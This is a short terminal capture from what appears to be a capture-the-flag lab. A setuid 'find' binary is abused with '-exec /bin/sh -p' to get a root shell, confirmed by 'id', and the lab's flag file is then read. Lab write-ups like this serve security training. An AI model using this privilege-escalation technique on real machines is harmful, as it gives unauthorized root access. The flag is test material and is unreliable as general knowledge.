 balthazar@DANTE-WEB-NIX01:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
# id
uid=1002(balthazar) gid=1002(balthazar) euid=0(root) groups=1002(balthazar)
# cd /root
# ls
flag.txt  snap  wordpress_backup  wordpress.tar.bz2
# cat fla
cat: fla: No such file or directory
# cat flag.txt
DANTE{Too_much_Pr1v!!!!}